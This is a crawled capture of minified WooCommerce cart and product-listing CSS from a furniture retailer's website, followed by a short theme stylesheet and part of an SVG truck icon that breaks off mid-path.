li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677
body_size: -437
content:
.otgs-development-site-front-end{display:none}.woocommerce-products-header .black-friday-category-badge{display:none}.header__promo{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg
body_size: 2998
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8334 5.13882L12.9412 2.99583C12.919 2.97071 12.8917 2.95059 12.8611 2.93681C12.8305 2.92303 12.7973 2.91591 12.7638 2.91591H9.68885V1.02364C9.68885 0.96091 9.66393 0.900747 9.61958 0.856388C9.57522 0.81203 9.51505 0.787109 9.45232 0.787109H0.464072C0.40134 0.787109 0.341176 0.81203 0.296818 0.856388C0.252459 0.900747 0.227539 0.96091 0.227539 1.02364V10.2484C0.227539 10.3112 0.252459 10.3713 0.296818 10.4157C0.341176 10.46 0.40134 10.485 0.464072 10.485H1.42676C1.48395 10.9421 1.70612 11.3627 2.05154 11.6676C2.39696 11.9725 2.84184 12.1408 3.30258 12.1408C3.76332 12.1408 4.20821 11.9725 4.55363 11.6676C4.89904 11.3627 5.12122 10.9421 5.17841 10.485H10.1785C10.2357 10.9421 10.4578 11.3627 10.8033 11.6676C11.1487 11.9725 11.5936 12.1408 12.0543 12.1408C12.515 12.1408 12.9599 11.9725 13.3053 11.6676C13.6508 11.3627 13.8729 10.9421 13.9301 10.485H14.656C14.7188 10.485 14.7789 10.46 14.8233 10.4157C14.8677 10.3713 14.8926 10.3112 14.8926 10.2484V5.29543C14.8926 5.23777 14.8715 5.1821 14.8334 5.13882ZM3.539 1.26018H6.37739V4.4946L5.0231 4.1077C4.98069 4.09553 4.93571 4.09553 4.89329 4.1077L3.539 4.4946V1.26018ZM3.30247 11.6676C3.02178 11.6676 2.74739 11.5844 2.514 11.4284C2.28062 11.2725 2.09871 11.0509 1.9913 10.7915C1.88388 10.5322 1.85578 10.2469 1.91054 9.97155C1.9653 9.69626 2.10046 9.44338 2.29894 9.2449C2.49742 9.04642 2.7503 8.91126 3.02559 8.8565C3.30089 8.80174 3.58625 8.82984 3.84557 8.93726C4.10489 9.04467 4.32654 9.22658 4.48249 9.45996C4.63843 9.69335 4.72166 9.96773 4.72166 10.2484C4.72125 10.6247 4.5716 10.9854 4.30553 11.2515C4.03947 11.5176 3.67873 11.6672 3.30247 11.6676ZM9.21579 3.15244V10.0119H5.17995C5.1764 9.98351 5.17025 9.956 5.16547 9.92802C5.16121 9.9032 5.15785 9.87816 5.15263 9.85367C5.14444 9.81524 5.13389 9.77777 5.12339 9.74014C5.11779 9.72003 5.11334 9.69943 5.10707 9.67961C5.08924 9.62308 5.06893 9.56769 5.04614 9.51345C5.04472 9.51011 5.04297 9.50699 5.04155 9.50368C5.01947 9.45248 4.99532 9.40243 4.9691 9.35355C4.95943 9.3356 4.94824 9.31866 4.938 9.30106C4.9187 9.26795 4.89944 9.23467 4.87822 9.20278C4.86512 9.1831 4.85069 9.16451 4.8369 9.14538C4.81649 9.11699 4.79615 9.08861 4.77422 9.0616C4.75852 9.04215 4.74172 9.02375 4.72528 9.00483C4.70324 8.97969 4.68117 8.95466 4.65787 8.9307C4.63999 8.9123 4.62135 8.89479 4.60276 8.87715C4.57892 8.85454 4.55488 8.83221 4.52991 8.81092C4.51016 8.79403 4.48993 8.77781 4.46947 8.76179C4.44388 8.74162 4.41788 8.72205 4.39123 8.7032C4.36991 8.68816 4.3483 8.67356 4.32642 8.6594C4.29888 8.64159 4.27088 8.62467 4.2424 8.60828C4.21981 8.5953 4.19718 8.5825 4.174 8.57044C4.14455 8.55509 4.11448 8.54094 4.08411 8.5271C4.0606 8.51639 4.03723 8.50558 4.01315 8.49581C3.98146 8.4829 3.94908 8.47159 3.91655 8.46033C3.89269 8.4521 3.8691 8.44344 3.84481 8.43616C3.81026 8.4258 3.77494 8.41745 3.7396 8.40905C3.71626 8.40352 3.69329 8.39722 3.66961 8.39249C3.63011 8.38466 3.58981 8.37939 3.54945 8.37409C3.52907 8.37139 3.50908 8.36751 3.48848 8.36548C3.42731 8.35957 3.36529 8.35616 3.30247 8.35616C3.23964 8.35616 3.17762 8.35957 3.11634 8.36562C3.09574 8.36766 3.07575 8.37154 3.05536 8.37423C3.01501 8.37953 2.9747 8.38481 2.9352 8.39264C2.91155 8.39737 2.88856 8.40371 2.86521 8.40919C2.82987 8.41759 2.79456 8.42594 2.76 8.4363C2.73571 8.44358 2.71213 8.45224 2.68826 8.46047C2.65574 8.47168 2.62336 8.48299 2.59166 8.49595C2.56765 8.50572 2.54435 8.51653 2.5207 8.52725C2.49038 8.54108 2.46031 8.55523 2.43082 8.57058C2.40764 8.58267 2.385 8.59546 2.36241 8.60842C2.33403 8.62482 2.30593 8.64173 2.2784 8.65954C2.25645 8.67373 2.23484 8.68833 2.21359 8.70334C2.18693 8.72227 2.16094 8.74176 2.13534 8.76193C2.11488 8.77799 2.09466 8.79417 2.07491 8.81106C2.04993 8.83235 2.0259 8.85468 2.00206 8.87729C1.98346 8.89494 1.96483 8.91244 1.94694 8.93084C1.92365 8.9548 1.90158 8.97983 1.87953 9.00497C1.86297 9.02389 1.8463 9.04225 1.83059 9.06174C1.80867 9.08887 1.78832 9.11721 1.76791 9.14552C1.75412 9.16465 1.73969 9.18325 1.72659 9.20293C1.7053 9.23481 1.68612 9.26802 1.66682 9.3012C1.65658 9.3188 1.64539 9.33574 1.63571 9.35369C1.60941 9.40248 1.58526 9.45252 1.56326 9.50382C1.56184 9.50713 1.56009 9.51025 1.55868 9.51359C1.53578 9.56771 1.51547 9.62309 1.49774 9.67975C1.49148 9.69957 1.48703 9.72018 1.48142 9.74028C1.47092 9.77782 1.46037 9.81529 1.45219 9.85382C1.44696 9.8783 1.4436 9.90335 1.43934 9.92816C1.43461 9.95614 1.42842 9.98365 1.42487 10.012H0.700605V1.26018H3.06593V4.80817C3.06594 4.84477 3.07444 4.88087 3.09077 4.91362C3.10709 4.94638 3.1308 4.9749 3.16002 4.99694C3.18923 5.01899 3.22317 5.03395 3.25915 5.04065C3.29513 5.04735 3.33218 5.04561 3.36737 5.03557L4.9582 4.5811L6.54902 5.03557C6.58422 5.04561 6.62126 5.04735 6.65724 5.04065C6.69322 5.03395 6.72716 5.01899 6.75638 4.99694C6.7856 4.9749 6.8093 4.94638 6.82563 4.91362C6.84195 4.88087 6.85045 4.84477 6.85046 4.80817V1.26018H9.21579V3.15244ZM12.0542 11.6676C11.7735 11.6676 11.4991 11.5844 11.2657 11.4284C11.0323 11.2725 10.8504 11.0509 10.743 10.7915C10.6356 10.5322 10.6075 10.2469 10.6623 9.97155C10.717 9.69626 10.8522 9.44338 11.0507 9.2449C11.2491 9.04642 11.502 8.91126 11.7773 8.8565C12.0526 8.80174 12.338 8.82984 12.5973 8.93726C12.8566 9.04467 13.0783 9.22658 13.2342 9.45996C13.3901 9.69335 13.4734 9.96773 13.4734 10.2484C13.473 10.6247 13.3233 10.9854 13.0573 11.2515C12.7912 11.5176 12.4305 11.6672 12.0542 11.6676ZM14.4195 10.0119H13.9317C13.9281 9.98351 13.922 9.956 13.9172 9.92802C13.9129 9.9032 13.9096 9.87816 13.9043 9.85367C13.8962 9.81524 13.8856 9.77777 13.8751 9.74014C13.8695 9.72003 13.8651 9.69943 13.8588 9.67961C13.841 9.62308 13.8206 9.56769 13.7979 9.51345C13.7964 9.51011 13.7947 9.50699 13.7933 9.50368C13.7712 9.45248 13.747 9.40243 13.7208 9.35355C13.7111 9.3356 13.7 9.31866 13.6897 9.30106C13.6704 9.26795 13.6512 9.23467 13.6299 9.20278C13.6168 9.1831 13.6024 9.16451 13.5886 9.14538C13.5682 9.11699 13.5479 9.08861 13.5259 9.0616C13.5102 9.04215 13.4934 9.02375 13.477 9.00483C13.455 8.97969 13.4329 8.95466 13.4096 8.9307C13.3917 8.9123 13.3731 8.89479 13.3545 8.87715C13.3306 8.85454 13.3066 8.83221 13.2816 8.81092C13.2619 8.79403 13.2416 8.77781 13.2212 8.76179C13.1956 8.74162 13.1696 8.72205 13.1429 8.7032C13.1216 8.68816 13.1 8.67356 13.0781 8.6594C13.0506 8.64159 13.0226 8.62467 12.9941 8.60828C12.9715 8.5953 12.9489 8.5825 12.9257 8.57044C12.8963 8.55509 12.8662 8.54094 12.8358 8.5271C12.8123 8.51639 12.7889 8.50558 12.7649 8.49581C12.7332 8.4829 12.7008 8.47159 12.6683 8.46033C12.6444 8.4521 12.6208 8.44344 12.5965 8.43616C12.562 8.4258 12.5267 8.41745 12.4913 8.40905C12.468 8.40352 12.445 8.39722 12.4213 8.39249C12.3818 8.38466 12.3415 8.37939 12.3012 8.37409C12.2808 8.37139 12.2608 8.36751 12.2402 8.36548C12.179 8.35957 12.117 8.35616 12.0542 8.35616C11.9914 8.35616 11.9293 8.35957 11.8681 8.36562C11.8475 8.36766 11.8275 8.37154 11.8071 8.37423C11.7667 8.37953 11.7264 8.38481 11.6869 8.39264C11.6633 8.39737 11.6403 8.40371 11.6169 8.40919C11.5816 8.41759 11.5463 8.42594 11.5117 8.4363C11.4874 8.44358 11.4638 8.45224 11.44 8.46047C11.4075 8.47168 11.3751 8.48299 11.3434 